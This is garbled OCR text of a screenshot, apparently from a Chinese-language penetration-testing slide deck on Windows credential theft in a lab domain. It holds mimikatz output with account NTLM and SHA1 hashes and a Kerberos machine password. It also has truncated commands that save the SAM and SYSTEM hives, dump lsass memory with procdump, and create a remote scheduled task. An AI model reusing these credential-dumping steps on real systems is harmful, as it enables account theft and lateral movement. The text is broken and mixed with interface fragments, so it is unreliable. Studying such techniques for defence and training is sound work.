 WPS
工具说明.docx
hack.csv
records.csv
未登录
选择mimikatz 2.1.1 x64 (oe.eo)
* Password : (null)
ssp :   KO
credman :
Authentication Id : 0 ; 582085 (00000000:0008e1c5)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2019/11/10 0:01:31
SID               : S-1-5-90-2
msv :
[00000003] Primary
* Username : WIN12-IIS$
* Domain   : HACK
* NTLM     : b34bd39c9ae645959240f528a4d99919
* SHA1     : c2f7951c726145053e28e131a812bcff0d7bbd41
tspkg :
wdigest :
* Username : WIN12-IIS$
* Domain   : HACK
* Password : (null)
kerberos :
* Username : WIN12-IIS$
* Domain   : hack.local
* Password : fa bd 0f 46 0d 9d b4 c7 2b 23 4c 1c 07 f1 89 b2 36 93 b8 a6 9a 9b 15 0d 7d e2 a0 dd 41 4d 06 70 2b 7d 97 ec 76 ff af 81 4e
8f 62 89 6b e4 c7 9e a7 64 c6 43 e8 45 13 44 da fc c7 4a a4 30 a7 15 20 22 ad cc 6f 4b 2a a1 be 02 b2 67 b0 da 4c 48 9a a6 9e 34 81 fa 1e f2 89 3
f 8b a0 0a 1d 6b 5c 39 0d 08 d9 48 1c 2a 9e 4a 3e 1e 42 50 5b f1 e1 2b d1 1b 97 fb 70 1b 13 eb ca ad 9d 46 89 a9 1d 90 61 c3 b3 e5 bd 3e 33 25 0d
f6 f6 45 57 94 69 7f 4f 02 9e 94 fb 6d b9 22 30 22 2f d1 1a 3b f2 11 e5 5e a5 0e 75 aa 48 09 b1 1d 60 b6 ca 74 4c 9a 14 be 0f b3 d2 0e 69 6a 40
5d 39 65 ed 6c c3 ad 63 8f 05 56 b2 ee b0 5a 7f a3 5c d9 07 61 7a 31 09 89 6a 1e a5 03 dc 3a 92 f9 96 0a 1b fc d5 57 69 13 34 a6 45 b8 74 f1 80 e
7 12 2b ff 0d bd
ssp :   KO
credman :
Authentication Id : 0 ; 370803 (00000000:0005a873)
Session           : Interactive from 1
User Name         : iis_user
Domain            : HACK
Logon Server      : WINDOWS_SERVER_
Logon Time        : 2019/11/15 17:53:26
SID               : S-1-5-21-675002476-827761145-2127888524-2102
msv :
[00000003] Primary
* Username : iis_user
* Domain   : HACK
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
[00010000] CredentialKeys
* NTLM     : 161cff084477fe596a5db81874498a24
员: 命令提示符
SHARING
er /do
处理。
ve hklm\system sys.hiv
ve hklm\sam sam.hiv
mp.exe -accepteula -ma lsass.exe lsass.dmp
dump utility
ich and Andrew Richards
\Administrator\Desktop\lsass.dmp
dump file size is 38 MB.
tten in 0.2 seconds
无标题 - 记事本
emp\11.bat /sc ONSTART /s 192.168.52.2 /RU
**
system32\cmd.exe /c whoami > c:\\windows\\
**
8.52.2
e\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyServer
3944-1238526134-3154576422-500\Software\Microsoft\Windows\CurrentVersion\Internet Setting
rs \\192.168.52.2
main computers" \\192.168.52.2
21
22
23
24
2. php
2. py
2.C
13 个项目 选中 1 个项目 76 字节
单击此处添加备注
apache-jm...
jj
sys.hiv
幻灯片 24 / 40
Office 主题
英
20:50
2019/11/15